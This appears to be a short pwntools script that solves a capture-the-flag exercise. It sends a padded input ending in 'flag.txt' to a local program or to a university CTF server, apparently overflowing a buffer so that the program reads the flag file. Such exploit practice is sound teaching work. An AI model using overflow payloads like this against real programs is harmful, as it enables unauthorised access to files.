 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = True
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4003)
10
11 r.recvuntil(b":")
12 r.sendline(b"iiiiiiiiiiiiiiiiiiiiflag.txt")
13 r.interactive()